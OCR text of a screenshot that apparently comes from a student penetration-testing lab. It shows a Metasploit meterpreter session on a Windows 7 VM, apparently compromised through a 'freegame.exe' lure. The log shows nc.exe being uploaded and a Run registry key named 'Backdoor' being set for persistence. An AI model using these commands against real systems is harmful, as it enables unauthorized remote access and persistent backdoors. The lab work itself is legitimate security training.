 Home
kali-linux-2022.3-vmware...
Metasploitable2-Linux
Windows7
1 2 3 4
2
kali@gliyanage187787: ~
File Actions Edit View Help
06/17/2023  05:06 PM    <DIR>          ..
06/17/2023  05:06 PM           250,880 freegame.exe
1 File(s)        250,880 bytes
2 Dir(s)  34,578,763,776 bytes free
C:\Users\gliyanage187787\Desktop>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > date
[*] exec: date
Sat Jun 17 05:12:35 PM EDT 2023
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x86/windows  GLIYANAGE18-W7\gliyanage187787 @ GLIY  10.0.0.99:4444 -> 10.0.0.7:49159 (10.0
ANAGE18-W7                             .0.7)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > upload /home/kali/FOLusername.txt c:\
>
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - /home/kali/FOLusername.
txt
meterpreter > upload /home/kali/gliyanage187787.txt c:\
>
[*] Uploading  : /home/kali/gliyanage187787.txt -> c:\gliyanage187787.txt
[*] Completed  : /home/kali/gliyanage187787.txt -> c:\gliyanage187787.txt
meterpreter > upload /usr/share/windows-resources/binaries/nc.exe c:\
>
[*] Uploading  : /usr/share/windows-resources/binaries/nc.exe -> c:\nc.exe
[*] Completed  : /usr/share/windows-resources/binaries/nc.exe -> c:\nc.exe
meterpreter > reg setval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run -v Backdoor -d C:\\nc.exe
Successfully set Backdoor of REG_SZ.
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions -k 1
[*] Killing the following session(s): 1
[*] Killing session 1
[*] 10.0.0.7 - Meterpreter session 1 closed.
msf6 exploit(multi/handler) > date
[*] exec: date
Sat Jun 17 05:29:38 PM EDT 2023
msf6 exploit(multi/handler) >
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Sat Jun 17 05:29:45 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$
KALI L
the quieter you become, the mo